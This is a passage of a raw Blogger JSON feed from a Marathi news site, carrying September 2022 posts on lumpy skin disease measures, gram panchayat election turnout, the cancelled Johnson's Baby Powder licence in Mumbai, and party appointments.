style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/3226496533975038061\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/09\/Nationalrecordof7.5kmSwachhtaSandeshPrasarakhumanchainwithTricolorflag.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/3226496533975038061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/3226496533975038061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/09\/Nationalrecordof7.5kmSwachhtaSandeshPrasarakhumanchainwithTricolorflag.html","title":"तिरंगा झळकावित 7.5 कि.मी.च्या स्वच्छता संदेश प्रसारक मानवी साखळीची राष्ट्रीय विक्रमात नोंद"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfAn2WyFc1SVRL9DYI_K2dTJT9_UrBM2Lw_R7psF52AHjtbb3PUYibBPBZlh79m_atCpXQh55LWiTdghazkIRJ8e94t7CZZi1jRJCiuPPv4aAhV4Dxtp4uVoTZTj-QRQcdxRrBzSTddmnM7goi4lygd0VVNXcPAuZq0keTJrkUo4t-uZl7ipQ0kjg15A\/s72-c\/FB_IMG_1663941236927.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-6464495623085414010"},"published":{"$t":"2022-09-18T09:55:00.000-07:00"},"updated":{"$t":"2022-09-18T09:55:54.368-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"लम्पी रोगाबाबत समाज माध्यमांमधून अफवा पसरविऱ्‍यांवर कठोर कारवाई – पशुसंवर्धन आयुक्त सचिंन्द्र प्रताप सिंह"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhULxMpTfNLmAVh4WyF4f3ntIPWi6TrI41oHF1vuQL8vzAywbNDqUkdJamFKeWO3Cn4ueyKEAHzq_CiE91QCREsEYljaWb_VdyUpiwoR0BzqBPRXYw6vn2iTY4EcUQlFuqX3do2BEl3XsKfcbq_eqgUk_5g72yETd7I5iJgYnrEKESPPwJ6CGTh7HjIGw\/s1069\/FB_IMG_1663519846584.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1069\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhULxMpTfNLmAVh4WyF4f3ntIPWi6TrI41oHF1vuQL8vzAywbNDqUkdJamFKeWO3Cn4ueyKEAHzq_CiE91QCREsEYljaWb_VdyUpiwoR0BzqBPRXYw6vn2iTY4EcUQlFuqX3do2BEl3XsKfcbq_eqgUk_5g72yETd7I5iJgYnrEKESPPwJ6CGTh7HjIGw\/s320\/FB_IMG_1663519846584.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eमुंबई, दि. १८ : लम्पी चर्म रोगाचा प्रसार राज्यात होत आहे. लम्पी चर्म रोग हा केवळ गोवंश वर्गातील जनावरांना होणारा विषाणूजन्य त्वचारोग आहे. या रोगाबाबत समाज माध्यमांमधून काही अफवा पसरविली जात असल्यास संबंधितांवर कठोर कारवाई केली जाईल, असे पशुसंवर्धन आयुक्त सचिन्द्र प्रताप सिंह यांनी सांगितले आहे.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eश्री.सिंह यांनी सर्व पशुपालकांना शासनाच्या वतीने आवाहन केले आहे की, “लम्पी चर्मरोग आजार केवळ गाई व बैलांना होत असून त्याचा मानवी आरोग्याला कोणताही धोका संभवत नाही.\u0026nbsp; या आजाराचा प्रादुर्भाव वाढू नये यासाठी ग्रामपंचायत व नगर परिषद अधिकाऱ्यांनी मोठ्या प्रमाणात सामाजिक माध्यमे (सोशल मीडिया) इ. चा वापर करून जनजागृती करावी अशा सूचना पशुसंवर्धन विभागातील कर्मचारी-अधिकारी यांना दिल्या.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong\u003Eखासगी सेवादात्यांनी लसीकरण मोहिमेत सहभाग नोंदविण्याचे आवाहन\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eलम्पी आजारावर उपयुक्त असणाऱ्या औषधींच्या उपलब्धतेसाठी जिल्हा नियोजन समितीमार्फत प्रत्येक जिल्हयासाठी रू. १ कोटी निधी उपलब्ध करून देण्यात आला आहे. या निधीमधून लम्पी चर्म आजारावरील नियंत्रणात्मक लसीकरणासाठी सेवादाता (व्हॅक्सीनेटर्स) व पशुवैद्यकीय महाविद्यालयातील आंतर्वासीता छात्र (ईंटर्नीज) यांना प्रति लसमात्रा रु.3 प्रमाणे मानधन देण्यात येणार आहे. सर्व खासगी सेवादात्यांनी लसीकरण मोहिमेत सहभाग नोंदविणेचे श्री.सिंह यांनी आवाहन केले आहे.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong\u003Eग्रामपंचायतीने कीटनाशकांची फवारणी करावी\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eशासकीय पशुवैद्यकांनी तसेच खाजगी पशुवैद्यक व्यावसायिकांनी महाराष्ट्र पशु व मत्स्य विज्ञान विद्यापिठाने दिलेल्या प्रोटोकॉलनुसार उपचार करावेत. शासकीय अधिकाऱ्यांनी पशुपालकांकडे जाऊन औषधोपचार व लसीकरण करावे. शासनाकडून मोफत औषधोपचार व लसीकरणाचे नियोजन करण्यात आले आहे.\u0026nbsp; याबाबत तक्रार असल्यास संबंधितांवर सक्त कारवाई करण्यात येणार आहे. पशुपालकांनी अशी तक्रार विभागाचा\u0026nbsp; टोल फ्री क्र.१८००-२३३०-४१८ अथवा राज्यस्तरीय\u0026nbsp; कॉल सेंटर मधील पशुसेवेचा टोल फ्री क्र.१९६२ वर नोंदविण्याचे आवाहन करण्यात आले आहे. हा रोग माशा, डास, गोचिड इ. किटकांमार्फत पसरत असल्याने प्रत्येक ग्रामपंचायतीने कीटनाशकांची फवारणी\u0026nbsp;\u003Cspan style=\"font-size: 18px;\"\u003Eकरावी अशा सूचनाही यावेळी त्यांनी यावेळी दिल्या.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/6464495623085414010\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/09\/StrictactionagainstthosespreadingrumorsaboutlumpydiseasethroughsocialmediaAnimalHusbandryCommissionerSachindraPratapSingh.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6464495623085414010"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6464495623085414010"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/09\/StrictactionagainstthosespreadingrumorsaboutlumpydiseasethroughsocialmediaAnimalHusbandryCommissionerSachindraPratapSingh.html","title":"लम्पी रोगाबाबत समाज माध्यमांमधून अफवा पसरविऱ्‍यांवर कठोर कारवाई – पशुसंवर्धन आयुक्त सचिंन्द्र प्रताप सिंह"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhULxMpTfNLmAVh4WyF4f3ntIPWi6TrI41oHF1vuQL8vzAywbNDqUkdJamFKeWO3Cn4ueyKEAHzq_CiE91QCREsEYljaWb_VdyUpiwoR0BzqBPRXYw6vn2iTY4EcUQlFuqX3do2BEl3XsKfcbq_eqgUk_5g72yETd7I5iJgYnrEKESPPwJ6CGTh7HjIGw\/s72-c\/FB_IMG_1663519846584.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-8363696338760549322"},"published":{"$t":"2022-09-18T09:34:00.000-07:00"},"updated":{"$t":"2022-09-18T09:34:03.639-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"विविध जिल्ह्यांतील ५४७ ग्रामपंचायतींसाठी प्राथमिक अंदाजानुसार ७६ टक्के मतदान"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAdMwyilKVI8kpYwIlbrW9ZlkrzckbJwdeyy4ho8YukoaudZZMd5RGvtTcCG78TzkRc5jUQOnN3p7cFEilmqBJOxL1x0xpw3KWqIzbVYo26KYALFtmJAM_gGiYQpJ3v-1iHzCEZ9V1xKOcW57l790qd3tQokMhhgHUfPNE1RVV5TPXx60qzWeKEtO6KA\/s299\/images%20(24).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"299\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAdMwyilKVI8kpYwIlbrW9ZlkrzckbJwdeyy4ho8YukoaudZZMd5RGvtTcCG78TzkRc5jUQOnN3p7cFEilmqBJOxL1x0xpw3KWqIzbVYo26KYALFtmJAM_gGiYQpJ3v-1iHzCEZ9V1xKOcW57l790qd3tQokMhhgHUfPNE1RVV5TPXx60qzWeKEtO6KA\/s1600\/images%20(24).jpeg\" width=\"299\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eमुंबई, दि. 18 : राज्यातील विविध 16 जिल्ह्यांमधील 547 ग्रामपंचायतींच्या सार्वत्रिक निवडणुकांत प्राथमिक अंदाजानुसार आज सरासरी सुमारे 76 टक्के मतदान झाले. यात सदस्य पदांसह थेट सरपंचपदासाठीदेखील मतदान पार पडले.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eराज्य निवडणूक आयोगाने 608 ग्रामपंचायतींच्या सार्वत्रिक निवडणुकांची 12 ऑगस्ट 2022 रोजी घोषणा केली होती. त्यातील 51 ग्रामपंचायतींच्या निवडणुका पूर्णत: बिनविरोध झाल्या आहेत. त्यामुळे आज प्रत्यक्षात 547 ग्रामपंचायतींसाठी सकाळी 7.30 ते सायंकाळी 5.30 या वेळत मतदान झाले. दुपारी 3.30 पर्यंत सरासरी 66.10 टक्के मतदान झाले होते. काही ठिकाणी सायंकाळ उशिरापर्यंत मतदारांच्या रांगा लागल्या होत्या. या सर्व संबंधित ठिकाणी मतमोजणी उद्या (ता. 19 सप्टेंबर) होईल.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/8363696338760549322\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/09\/Preliminaryestimatesfor547GramPanchayatsinvariousdistrictsshow76percentvoterturnout.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8363696338760549322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8363696338760549322"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/09\/Preliminaryestimatesfor547GramPanchayatsinvariousdistrictsshow76percentvoterturnout.html","title":"विविध जिल्ह्यांतील ५४७ ग्रामपंचायतींसाठी प्राथमिक अंदाजानुसार ७६ टक्के मतदान"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAdMwyilKVI8kpYwIlbrW9ZlkrzckbJwdeyy4ho8YukoaudZZMd5RGvtTcCG78TzkRc5jUQOnN3p7cFEilmqBJOxL1x0xpw3KWqIzbVYo26KYALFtmJAM_gGiYQpJ3v-1iHzCEZ9V1xKOcW57l790qd3tQokMhhgHUfPNE1RVV5TPXx60qzWeKEtO6KA\/s72-c\/images%20(24).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-713361497531059188"},"published":{"$t":"2022-09-18T05:29:00.004-07:00"},"updated":{"$t":"2022-09-18T05:29:59.940-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"  ‘जॉन्सन बेबी पावडर’ या सौंदर्य प्रसाधनांचा मुंबईतील उत्पादन परवाना कायमस्वरूपी रद्द"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0fFAe_cQl5_nHxHpgFf5fk-4jX3qS9_miOHDST_KJ0nHqkMKDnVqfW1-Io-msABxy1FsF_16FqBtHrLVR_e1AnFaUccGj7AXnhGsCGPfOEyqGxwHGKZZltMlgm4zYfLBSZqQlFPOlzl3wPBXJZdnC5O1FA0daU85bQVin4C2bkh-xmSHTZwY4bmMXFQ\/s554\/images%20(24).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"554\" data-original-width=\"554\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0fFAe_cQl5_nHxHpgFf5fk-4jX3qS9_miOHDST_KJ0nHqkMKDnVqfW1-Io-msABxy1FsF_16FqBtHrLVR_e1AnFaUccGj7AXnhGsCGPfOEyqGxwHGKZZltMlgm4zYfLBSZqQlFPOlzl3wPBXJZdnC5O1FA0daU85bQVin4C2bkh-xmSHTZwY4bmMXFQ\/s320\/images%20(24).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eमुंबई, दि.18 : अन्न व औषध प्रशासन विभागाद्वारे मे. जॉन्सन अँड जॉन्सन प्रा.लि. या बहुराष्ट्रीय कंपनीने उत्पादित केलेल्या 'जॉन्सन बेबी पावडर' या सौंदर्य प्रसाधनांचा परवाना 15 सप्टेंबर 2022 पासून कायमस्वरूपी रद्द करण्यात आला आहे.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eअन्न व औषध प्रशासनाच्या नाशिक व पुणे येथील औषध निरीक्षकांनी तपासणी साठी नमुने घेतले होते. शासकीय विश्लेषक, औषध नियंत्रण प्रयोगशाळा, मुंबई यांनी बेबी पावडरचे उत्पादन अप्रमाणित घोषित केल्याने ही कारवाई करण्यात आली.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E'जॉन्सन बेबी पावडर' चा प्रामुख्याने नवजात बाळासाठी मोठ्या प्रमाणात वापर होतो. वरील उत्पादन पद्धतीमध्ये दोष असल्यामुळे सदर उत्पादनाचा सामू (PH) हा प्रमाणित मानकानुसार नाही. त्याच्या वापरामुळे नवजात शिशु व लहान मुलांच्या त्वचेस हानी होण्याची शक्यता आहे. त्यामुळे हे उत्पादन सुरु ठेवणे हे जनहिताच्या दृष्टीने योग्य होणार नाही, त्यामुळे मुलुंड, मुंबई या उत्पादन कारखान्याचा परवाना रद्द करण्यात आला आहे.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eवरील अप्रमाणित घोषित नमुन्याच्या अनुषंगाने संस्थेची अनुज्ञप्ती रद्द का करण्यात येऊ नये? अथवा नमूद केलेल्या परवान्या अंतर्गत मंजूर असलेल्या सौंदर्य प्रसाधनांची उत्पादन अनुमती निलंबित का करु नये? याबाबत कंपनीला कारणे दाखवा नोटीस बजावण्यात आली होती. संस्थेस या उत्पादनाचा साठा बाजारातून परत बोलावण्याच्या सूचनाही देण्यात आल्या होत्या. वरील नमुन्याचे प्राप्त शासकीय विश्लेषकाचे अहवाल मान्य करण्यात आले नाहीत म्हणून संस्थेने औषध प्रयोगशाळेकडून फेरचाचणी होण्यासाठी नाशिक व पुणे न्यायालयात अर्ज केला होता.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eकेंद्रीय औषध प्रयोगशाळेकडून सदरील फेरचाचणी नमुन्यांची चाचणी होऊन संचालक, केंद्रीय औषध प्रयोगशाळा, कोलकाता यांनी अहवाल अप्रमाणित घोषित केल्याने परवाना रद्दची कारवाई करण्यात आली, अशी माहिती गौरीशंकर ब्याळे, सह आयुक्त, अन्न व औषध प्रशासन, मुंबई यांनी दिली.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/713361497531059188\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/09\/ManufacturinglicenseofJohnsonsBabyPowdercosmeticsinMumbaipermanentlycancelled.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/713361497531059188"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/713361497531059188"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/09\/ManufacturinglicenseofJohnsonsBabyPowdercosmeticsinMumbaipermanentlycancelled.html","title":"  ‘जॉन्सन बेबी पावडर’ या सौंदर्य प्रसाधनांचा मुंबईतील उत्पादन परवाना कायमस्वरूपी रद्द"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0fFAe_cQl5_nHxHpgFf5fk-4jX3qS9_miOHDST_KJ0nHqkMKDnVqfW1-Io-msABxy1FsF_16FqBtHrLVR_e1AnFaUccGj7AXnhGsCGPfOEyqGxwHGKZZltMlgm4zYfLBSZqQlFPOlzl3wPBXJZdnC5O1FA0daU85bQVin4C2bkh-xmSHTZwY4bmMXFQ\/s72-c\/images%20(24).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-2941807125460779055"},"published":{"$t":"2022-09-14T11:22:00.006-07:00"},"updated":{"$t":"2022-09-14T11:22:56.933-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"रिपब्लिकन पक्षाच्या  विविध आघाडी च्या  अध्यक्षांची निवड "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-VzeOW1rEfI9lIM8yiJY12w-WS_cYMW8RYo6SMnLZQhxJCCSmbCySTyma3hD4e-exQkJfJ_rCCIM0knEC33H1IPfC0iZXrTCEF0JvjU6ICT6kirWkODdmGJk2jh-nsWjeeVPEx2BRjydSL2ktoUs6Cf-LJ9lgc-G-pO2tneOYIAQqsZV_EQ3hds1PKQ\/s1000\/FB_IMG_1663179597993.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"1000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-VzeOW1rEfI9lIM8yiJY12w-WS_cYMW8RYo6SMnLZQhxJCCSmbCySTyma3hD4e-exQkJfJ_rCCIM0knEC33H1IPfC0iZXrTCEF0JvjU6ICT6kirWkODdmGJk2jh-nsWjeeVPEx2BRjydSL2ktoUs6Cf-LJ9lgc-G-pO2tneOYIAQqsZV_EQ3hds1PKQ\/s320\/FB_IMG_1663179597993.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई\u0026nbsp; - रिपब्लिकन पार्टी ऑफ इंडिया ( आठवले) या पक्षांतर्गत विविध आघाडी आणि प्रदेश अध्यक्षांची नियुक्ती रिपब्लिकन पक्षाचे राष्ट्रीय अध्यक्ष केंद्रीय सामाजिक न्याय राज्य मंत्री ना.रामदास आठवले\u0026nbsp; यांनी\u0026nbsp; अधिकृतरीत्या केली असून त्याबाबत ची यादी आज रिपाइं चे नवनियुक्त महाराष्ट्र प्रदेश अध्यक्ष राजभाऊ सरवदे आणि राज्य सरचिटणीस गौतमभाऊ सोनवणे यांनी जाहीर केली.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eरिपब्लिकन पक्षाच्या महिला आघाडी च्या महाराष्ट्र राज्य अध्यक्ष पदी पिंपरी चिंचवड येथील\u0026nbsp; माजी नगरसेविका चांद्रकांताताई सोनकांबळे यांची निवड करण्यात आली आहे. महिला आघाडी च्या राष्ट्रीय सरचिटणीस पदी ऍड.आशाताई लांडगे; राष्ट्रीय सचिव पदी शिलाताई गांगुर्डे; महाराष्ट्र राज्य सरचिटणीस पदी ऍड.अभयाताई सोनवणे;\u0026nbsp; महिला आघाडी महाराष्ट्र राज्य वरिष्ठ उपाध्यक्षपदी मा.\u0026nbsp; संगीताताई आठवले; महिला आघाडी महाराष्ट्र राज्य सचिवपदी संघमित्राताई गायकवाड यांची अधिकृत नियुक्ती करण्यात आली आहे.\u0026nbsp; तसेच रिपाइं युवक आघाडी महाराष्ट्र राज्य अध्यक्ष पदी बीड मधील रिपाइं चे लढाऊ नेते पप्पू कागदे यांची फेरनिवड करण्यात आली आहे\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;मुंबई महानगर प्रदेश झोपडपट्टी आघाडी च्या 